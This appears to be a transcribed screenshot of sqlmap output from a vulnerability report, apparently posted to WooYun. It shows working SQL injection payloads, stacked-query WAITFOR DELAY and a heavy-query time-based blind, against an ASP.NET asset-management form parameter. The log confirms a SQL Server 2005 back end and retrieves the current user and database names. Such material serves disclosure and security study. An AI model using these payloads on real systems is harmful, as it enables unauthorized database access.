 管理员: sqlmap
d_date_begin=2015-3-9&Lead_date_end=2015-3-9&hidsearch=search
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: spodepart=1&assetname='; WAITFOR DELAY '0:0:5'--&assetspec=&assetmo
del=&assetfactory=&Lead_date_begin=2015-3-9&Lead_date_end=2015-3-9&hidsearch=sea
rch
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: spodepart=1&assetname=' AND 1049=(SELECT COUNT(*) FROM sysusers AS
sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysuser
s AS sys6,sysusers AS sys7) AND 'LDKw'='LDKw&assetspec=&assetmodel=&assetfactory
=&Lead_date_begin=2015-3-9&Lead_date_end=2015-3-9&hidsearch=search
---
[20:44:43] [INFO] testing Microsoft SQL Server
[20:44:43] [INFO] confirming Microsoft SQL Server
[20:44:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:44:43] [INFO] fetching current user
current user: 'anmai'
[20:44:43] [INFO] fetching current database
current database: 'asset'
[20:44:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[20:44:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 20:44:44
www.wooyun.org